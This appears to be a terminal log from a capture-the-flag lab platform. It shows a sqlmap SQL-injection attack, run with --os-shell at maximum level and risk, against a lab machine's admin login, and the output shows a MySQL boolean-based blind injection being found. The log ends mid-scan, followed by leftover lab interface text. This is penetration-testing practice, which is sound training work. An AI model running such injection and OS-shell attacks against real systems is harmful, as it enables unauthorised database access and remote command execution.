 ┌──(root㉿kali)-[~]
└─# sqlmap -u http://10.10.15.229/admin/config.php --batch --data=username=hi --level=5 --risk=3 --os-shell
{1.6.12#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws.
sponsible for any misuse or damage caused by this program
[*] starting @ 10:57:34 /2023-01-30/
[10:57:35] [INFO] testing connection to the target URL
[10:57:35] [INFO] testing if the target URL content is stable
[10:57:35] [ERROR] there was an error checking the stability of page because of lack of content. Please check the page request results (and probable errors) by using higher verbosity levels
[10:57:35] [INFO] testing if POST parameter 'username' is dynamic
[10:57:36] [WARNING] POST parameter 'username' does not appear to be dynamic
[10:57:36] [WARNING] heuristic (basic) test shows that POST parameter 'username' might not be injectable
[10:57:36] [INFO] testing for SQL injection on POST parameter 'username'
[10:57:36] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:57:48] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
[10:57:50] [INFO] POST parameter 'username' appears to be 'OR boolean-based blind - WHERE or HAVING clause' injectable (with --string="tom")
[10:57:54] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'MySQL'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
[10:57:54] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[10:57:55] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[10:57:55] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[10:57:55] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[10:57:55] [INFO] testing 'MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[10:57:56] [INFO] testing 'MySQL ≥ 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[10:57:56] [INFO] testing 'MySQL ≥ 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[10:57:56] [INFO] testing 'MySQL ≥ 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[10:57:56] [INFO] testing 'MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[10:57:57] [INFO] testing 'MySQL ≥ 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[10:57:57] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[10:57:57] [INFO] testing 'MySQL ≥ 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[10:57:57] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[10:57:57] [INFO] testing 'MySQL ≥ 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[10:57:58] [INFO] testing 'MySQL ≥ 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[10:57:58] [INFO] testing 'MySQL ≥ 4.1 OR error-based - WHERE or HAVING clause (FLOOR)'
[10:57:58] [INFO] testing 'MySQL OR error-based - WHERE or HAVING clause (FLOOR)'
[10:57:58] [INFO] testing 'MySQL ≥ 5.1 error-based - PROCEDURE ANALYSE (EXTRACTVALUE)'
[10:57:59] [INFO] testing 'MySQL ≥ 5.5 error-based - Parameter replace (BIGINT UNSIGNED)'
[10:57:59] [INFO] testing 'MySQL ≥ 5.5 error-based - Parameter replace (EXP)'
[10:57:59] [INFO] testing 'MySQL ≥ 5.6 error-based - Parameter replace (GTID_SUBSET)'
[10:57:59] [INFO] testing 'MySQL ≥ 5.7.8 error-based - Parameter replace (JSON_KEYS)'
[10:57:59] [INFO] testing 'MySQL ≥ 5.0 error-based - Parameter replace (FLOOR)'
10.8.36.234
0
Go Premium
Start AttackBox
Help
Expires
1h 14m 07s
?
Add 1 hour
Terminate
Start Machine
my work! (@0cirius0)
Submit